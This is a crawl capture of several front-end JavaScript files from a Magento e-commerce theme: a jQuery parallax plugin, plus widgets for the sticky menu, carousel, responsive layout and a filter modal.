body_size: 1976
content:
/**
 * Copyright © 2018. All rights reserved.
 */

;
(function ($) {
    var RDParallax = function (element, options) {
        this.options = options;

        this.settings = {
            'imageClass': 'parallax_image',
            'patternClass': 'parallax_pattern',
            'contentClass': 'parallax_cnt',
            'wrapClass': 'parallax'
        }

        this.$wrap = $(element);

        this.$image = $.noop();
    };

    RDParallax.prototype = {
        init: function () {
            var parallax = this;
            parallax.isInit = true;
            parallax.createDOM();
            parallax.blur();
            parallax.createListeners();
        },

        createDOM: function () {
            var parallax = this;

            parallax
                .$wrap
                .addClass(parallax.settings.wrapClass)
                .wrapInner($('<div/>', {
                    'class': parallax.settings.contentClass
                }))
                .prepend($('<div/>', {
                    'class': (parallax.options.pattern ? parallax.settings.patternClass : parallax.settings.imageClass)
                }).css({
                    'background-image': 'url(' + parallax.options.url + ')',
                    'background-color': parallax.options.color
                }));

            parallax.$image = parallax.options.pattern ? parallax.$wrap.find('.' + parallax.settings.patternClass) : parallax.$wrap.find('.' + parallax.settings.imageClass);
        },

        createListeners: function () {
            this.createResizeListener();
            this.createScrollListener();
        },

        createScrollListener: function () {
            var parallax = this;

            if (parallax.isMobile()) {
                if (!parallax.options.mobile) {
                    return;
                }
            }

            $(window).bind('touchstart', function () {
                parallax.isTouched = true;
            });

            $(window).bind('touchend', function () {
                if(parallax.timer){
                    clearTimeout(parallax.timer);
                }

                parallax.timer = setTimeout(function () {
                    parallax.isTouched = false;
                }, 1200);
            });

            $(window).bind('scroll', function () {
                parallax.move();
            });
            parallax.move();
        },

        createResizeListener: function () {
            var parallax = this;

            if (parallax.isMobile()) {
                if (!parallax.options.mobile) {
                    return;
                }
            }

            if (!parallax.isMobile()) {
                $(window).bind('resize', function () {
                    parallax.resize();
                });
            }

            $(window).bind('orientationchange', function () {
                setTimeout(function () {
                    parallax.resize();
                }, 300);
            });

            parallax.resize();
        },

        move: function () {
            var parallax = this;

            if (!parallax.isVisible()) {
                return;
            }

            if (parallax.isMobile()) {
                if (!parallax.options.mobile) {
                    return;
                }
            }

            var st = $(window).scrollTop(),
                off = parallax.$wrap.offset().top,
                wh = $(window).height(),
                h = parallax.$wrap.outerHeight(),
                ph = parallax.$image.height();

            var speed = parallax.options.speed;
            if (speed < 0) {
                speed = 0;
            }
            if (speed > 1) {
                speed = 1;
            }

            var step = (st - (off - wh)) / ((off + h) - (off - wh)) * speed;


            if (parallax.options.direction == 'normal') {
                var pos = step * (h - ph);
            } else {
                var pos = (1 - step) * (h - ph);
            }

            if (parallax.isIE() && parallax.ieVersion() <= 10) {
                parallax.$image.css('top', '' + pos + 'px');
            }
            else if (parallax.isMobile() && parallax.options.mobile) {
                if (parallax.isTouched || parallax.isInit) {
                    parallax.$image.stop().animate({pos: pos}, {
                        step: function (pos) {
                            $(this).css('transform', 'translate3d(0, ' + pos + 'px, 0)');
                        },
                        duration: parallax.options.duration
                    }, parallax.options.easing);

                    parallax.isInit = false;
                }
            } else {
                parallax.$image.css('transform', 'translate3d(0, ' + pos + 'px, 0)');
            }

            if (parallax.isFirefox() && window.devicePixelRatio < 1){
                parallax.$image.css('background-color', '#010101');

                setTimeout(function () {
                    parallax.$image.css('background-color', parallax.options.color);
                }, 10);
            }
        },

        resize: function () {
            var parallax = this,
                h = Math.max($(window).height(), 500);

            if(h < parallax.$wrap.outerHeight()){
                h = parallax.$wrap.outerHeight() + $(window).height() * parallax.options.speed;
            }

            parallax.$image.height(h);

            setTimeout(function () {
                parallax.move();
                parallax.blur();
            }, 300);
        },

        blur: function () {
            var parallax = this;

            if (parallax.options.blur && !parallax.isIE() && !parallax.options.pattern) {

                $('<img/>', {src: parallax.options.url}).load(function () {
                    var dh = parallax.$image.height() / this.height,
                        dw = parallax.$image.width() / this.width,
                        blur = Math.floor(Math.max(dh, dw));


                    if (blur > 2) {
                        parallax.$image.css({
                            'filter': 'blur(' + blur + 'px)',
                            '-webkit-filter': 'blur(' + blur + 'px)'
                        });
                    } else {
                        parallax.$image.css({
                            'filter': 'blur(' + 0 + 'px)',
                            '-webkit-filter': 'blur(' + 0 + 'px)'
                        });
                    }
                });

            }
        },

        isVisible: function () {
            var parallax = this,

                windowScroll = $(window).scrollTop(),
                windowHeight = $(window).height(),
                parallaxOffset = parallax.$wrap.offset().top,
                parallaxHeight = parallax.$wrap.outerHeight();

            return (parallaxOffset + parallaxHeight >= windowScroll) && (parallaxOffset <= windowScroll + windowHeight)
        },

        isIE: function () {
            if (navigator.appVersion.indexOf("MSIE") != -1) {
                return true;
            }
            return false;
        },

        isMobile: function () {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        },

        ieVersion: function () {
            return parseFloat(navigator.appVersion.split("MSIE")[1]);
        },

        isFirefox: function () {
            return typeof InstallTrigger !== 'undefined';   // Firefox 1.0+
        }
    };

    $.fn.rdparallax = function (option) {
        var element = this.each(function () {
            var options = $.extend({}, $.fn.rdparallax.defaults, option);

            if (options.url) {
                new RDParallax(this, options).init();
            } else {
                console.error('RD Parallax: data-url is not defined');
            }
        });
        return element;
    };

    $.fn.rdparallax.defaults = {
        speed: 0.4,
        direction: 'normal',
        blur: false,
        mobile: false,
        url: false,
        pattern: false,
        duration: 200,
        easing: 'linear',
        color: 'inherit'
    };

    window.RDParallax_autoinit = function (selector) {
        $(selector).each(function () {
            var options = $.extend({}, $.fn.rdparallax.defaults, {
                url: $(this).data('url'),
                speed: $(this).data('speed'),
                direction: $(this).data('direction'),
                blur: $(this).data('blur'),
                mobile: $(this).data('mobile'),
                pattern: $(this).data('pattern'),
                color: $(this).data('color')
            });

            if (options.url) {
                new RDParallax(this, options).init();
            } else {
                console.error('RD Parallax: data-url is not defined');
            }
        });
    };
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://konditerska-wolkonsky.kiev.ua/static/frontend/Zemez/theme042/uk_UA/Zemez_ThemeOptions/js/theme-options.js
body_size: 592
content:
define([
    'jquery',
    'underscore',
    'stickUp',
    'tiltJs',
    'matchMedia'
], function($, _) {
    'use strict';
    $.widget('Zemez.themeOptions', {
        options: {
            isStickyMenu: false,
            isToTopButton: false,
            isTiltJs: false,
            stickUpSelector: '.sm-header-nav-wrap',
            stickParams: {},
            tiltParams: {}
        },
        _create: function() {
            this._stickUp();
            this._toTop();
            this._tiltJs();
        },
        _stickUp: function() {
            var stickUpSelector = $(this.options.stickUpSelector);
            if (this.options.isStickyMenu && stickUpSelector.length) {
                mediaCheck({
                    media: "(min-width: 768px)",
                    entry: $.proxy(function() {
                        if (!stickUpSelector.hasClass('stuckElement')) {
                            stickUpSelector.stickUp(this.options.stickParams);
                        }
                    }, this)
                });
            }
        },
        _toTop: function() {
            if (this.options.isToTopButton) {
                $(window).scroll(function() {
                    if ($(this).scrollTop() > 400) {
                        $('.scrollToTop').stop(true).fadeIn();
                    } else {
                        $('.scrollToTop').stop(true).fadeOut();
                    }
                });
                $('.scrollToTop').click(function() {
                    $('html, body').stop(true).animate({scrollTop: 0}, 800);
                    return false;
                });
            }
        },
        _tiltJs: function() {
            if (this.options.isTiltJs) {
                $('.product-item-info').tilt(this.options.tiltParams);
            }
        }
    });
    return $.Zemez.themeOptions;
});

--- FILE ---
content_type: application/javascript
request_url: https://konditerska-wolkonsky.kiev.ua/static/frontend/Zemez/theme042/uk_UA/Magento_Theme/js/carouselInit.js
body_size: 543
content:
/**
 * Copyright © 2018. All rights reserved.
 */

define([
    'jquery',
    'jquery/ui',
    'owlcarousel'
], function($) {
    "use strict";
    $.widget('Zemez.carouselInit', {
        options: {
            margin: 0,
            nav:true,
            navText: [],
            dots: true,
            autoplay: false,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                992: {
                    items: 3
                }
            }
        },
        _create: function() {
            var self = this;
            var onInitialized = {
                onInitialized: function () {
                    $(self.element).find('.owl-nav, .owl-dots').wrapAll( "<div class='owl-controls' />");
                }
            };

            var $owl = this.element.owlCarousel($.extend(this.options, onInitialized));
            $('body').on('rtlEnabled', function() {
                $owl.data('owl.carousel').options.rtl = true;
                $owl.trigger('refresh.owl.carousel');
            });
        },
        _setOption: function(key, value) {
            this._super("_setOption", key, value);
        },
    });
    return $.Zemez.carouselInit;
});


--- FILE ---
content_type: application/javascript
request_url: https://konditerska-wolkonsky.kiev.ua/static/frontend/Zemez/theme042/uk_UA/Magento_Theme/js/responsive.js
body_size: 1562
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'matchMedia',
    'mage/tabs',
    'domReady!',
    'dropdownDialog',
    'Magento_Theme/js/device.min'
], function($, mediaCheck) {
    'use strict';
    mediaCheck({
        media: '(min-width: 768px)',
        // Switch to Desktop Version
        entry: function() {
            // Smart header
            var headerNavDropdown = $('.sm-header-nav-wrap__topnav .navigation');
            if (headerNavDropdown.hasClass('ui-dialog-content')) {
                headerNavDropdown.dropdownDialog("destroy");
                $('.sm-header-nav-wrap__topnav').removeClass('open');
                $('.sm-header-nav-toggle').removeClass('open');
            }
            // Smart header end
            // Magento blank theme responsive.js
            var galleryElement;
            (function() {
                var productInfoMain = $('.product-info-main'),
                    productInfoAdditional = $('#product-info-additional');
                if (productInfoAdditional.length) {
                    productInfoAdditional.addClass('hidden');
                    productInfoMain.removeClass('responsive');
                }
            })();
            galleryElement = $('[data-role=media-gallery]');
            if (galleryElement.length && galleryElement.data('mageZoom')) {
                galleryElement.zoom('enable');
            }
            if (galleryElement.length && galleryElement.data('mageGallery')) {
                galleryElement.gallery('option', 'disableLinks', true);
                galleryElement.gallery('option', 'showNav', false);
                galleryElement.gallery('option', 'showThumbs', true);
            }
            // Magento blank theme responsive.js end
            $(window).load(function() {
                setTimeout(function() {
                    $('.product.data.items').tabs('option', 'openOnFocus', true);
                }, 500);
            });
            var _footerBlock = $('.footer'),
                _footerColTitles = $('.footer-col h4'),
                _footerCols = $('.footer-col'),
                _footerConts = $('.footer-col-content');
            _footerBlock.find('.footer-col h4').unbind('click');
            if (_footerColTitles.hasClass('active')) {
                $(this).removeClass('active');
            }
            if (_footerCols.hasClass('active')) {
                $(this).removeClass('active');
            }
            if (_footerConts.hasClass('active')) {
                $(this).removeClass('active');
            }
            _footerConts.each(function() {
                $(this).css("display", "block");
            });
            if (_footerBlock.hasClass('has-active')) {
                _footerBlock.removeClass('has-active');
            }
        },
        // Switch to Mobile Version
        exit: function() {
            // Smart header
            $(".sm-header-nav-wrap__topnav .navigation").dropdownDialog({
                appendTo: ".sm-header-nav-wrap__topnav",
                triggerTarget: ".sm-header-nav-toggle",
                closeOnMouseLeave: false,
                closeOnClickOutside: true,
                parentClass: "open",
                triggerClass: "open",
                position: {my: "left top", at: "left bottom", of: "sm-header-nav-toggle"}
            });
            // Smart header end
            // Magento blank theme responsive.js
            var galleryElement;
            $('.action.toggle.checkout.progress').on('click.gotoCheckoutProgress', function() {
                var myWrapper = '#checkout-progress-wrapper';
                scrollTo(myWrapper + ' .title');
                $(myWrapper + ' .title').addClass('active');
                $(myWrapper + ' .content').show();
            });
            $('body').on('click.checkoutProgress', '#checkout-progress-wrapper .title', function() {
                $(this).toggleClass('active');
                $('#checkout-progress-wrapper .content').toggle();
            });
            galleryElement = $('[data-role=media-gallery]');
            setTimeout(function() {
                if (galleryElement.length && galleryElement.data('mageZoom')) {
                    galleryElement.zoom('disable');
                }
                if (galleryElement.length && galleryElement.data('mageGallery')) {
                    galleryElement.gallery('option', 'disableLinks', false);
                    galleryElement.gallery('option', 'showNav', true);
                    galleryElement.gallery('option', 'showThumbs', false);
                }
            }, 2000);
            // Magento blank theme responsive.js end
            $('.action.toggle.checkout.progress').on('click.gotoCheckoutProgress', function() {
                var myWrapper = '#checkout-progress-wrapper';
                scrollTo(myWrapper + ' .title');
                $(myWrapper + ' .title').addClass('active');
                $(myWrapper + ' .content').show();
            });
            $('body').on('click.checkoutProgress', '#checkout-progress-wrapper .title', function() {
                $(this).toggleClass('active');
                $('#checkout-progress-wrapper .content').toggle();
            });
            $('.footer-col-content').each(function() {
                $(this).css("display", "none");
            });
            $('.footer-col h4').click(function() {
                var _footerColTitle = $(this),
                    _footerCol = _footerColTitle.parent('.footer-col'),
                    _footerCont = _footerColTitle.parent('.footer-col').find('.footer-col-content'),
                    _footerBlock = _footerColTitle.parents('.footer');
                if (_footerColTitle.hasClass('active')) {
                    _footerColTitle.removeClass('active');
                    _footerCol.removeClass('active');
                    _footerCont.slideUp();
                    _footerBlock.removeClass('has-active');
                } else {
                    if (_footerBlock.hasClass('has-active')) {
                        _footerBlock.find('.footer-col.active').each(function() {
                            $(this).removeClass('active');
                            $(this).find('h4').removeClass('active');
                            $(this).find('.footer-col-content').stop().slideUp();
                        });
                        _footerBlock.removeClass('has-active');
                    }
                    _footerBlock.addClass('has-active');
                    _footerColTitle.addClass('active');
                    _footerCol.addClass('active');
                    _footerCont.stop().slideDown();
                }
            });
            galleryElement = $('[data-role=media-gallery]');
            setTimeout(function() {
                if (galleryElement.length && galleryElement.data('mageZoom')) {
                    galleryElement.zoom('disable');
                }
                if (galleryElement.length && galleryElement.data('mageGallery')) {
                    galleryElement.gallery('option', 'disableLinks', false);
                    galleryElement.gallery('option', 'showNav', true);
                    galleryElement.gallery('option', 'showThumbs', false);
                }
            }, 2000);
            setTimeout(function() {
                $('.product.data.items').tabs('option', 'openOnFocus', false);
            }, 500);
        }
    });

    mediaCheck({
        media: '(min-width: 1024px)',
        entry: function() {
            var headerCustomerDropdown = $('.sm-header_customer-menu');
            if (headerCustomerDropdown.hasClass('ui-dialog-content')) {
                headerCustomerDropdown.dropdownDialog("destroy");
                $('.sm-header_customer-menu-container').removeClass('open');
                $('.sm-header_customer-menu-toggle').removeClass('open');
            }
        },
        exit: function() {
            $(".sm-header_customer-menu").dropdownDialog({
                appendTo: ".sm-header_customer-menu-container",
                triggerTarget: ".sm-header_customer-menu-toggle",
                closeOnMouseLeave: false,
                closeOnClickOutside: true,
                parentClass: "open",
                triggerClass: "open",
                position: {my: "right top", at: "right bottom", of: "sm-header_customer-menu-container"}
            });
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://konditerska-wolkonsky.kiev.ua/static/frontend/Zemez/theme042/uk_UA/Magento_LayeredNavigation/js/modal-filter.js
body_size: 563
content:
/**
 * Copyright © 2018. All rights reserved.
 */

require([
    'jquery',
    'matchMedia',
    'Magento_Ui/js/modal/modal'
], function ($, mediaCheck) {
    "use strict";

    function modalAside(){
        $('.toolbar-products .filter-toggle').css('display', 'inline-block');
        mediaCheck({
            media: '(max-width: 1023px)',
            entry: function () {
                $('.filter-toggle, .modal-header').css('display', 'block');
                $('#layered-filter-block aside').addClass('modal-slide');
                $('.filter-content').modal({
                    "type": "slide",
                    "wrapperClass": "filter-wrapper",
                    "modalClass": "filter-slide",
                    "trigger": "[data-trigger=filter]",
                    "parentModalClass": "_has-modal-custom _has-auth-shown",
                    "responsive": true,
                    "responsiveClass": "custom-slide",
                    "overlayClass": "dropdown-overlay modal-custom-overlay",
                    "buttons": []
                });
            },
            exit: function () {
                $('.filter-toggle, .filter-slide .modal-header').css('display', 'none');
                $('#layered-filter-block aside').removeClass('modal-slide');
            }
        });
    }

    modalAside();

    $(document).ajaxComplete(function(){
        $('body').removeClass('_has-modal-custom');
        modalAside();
    });

});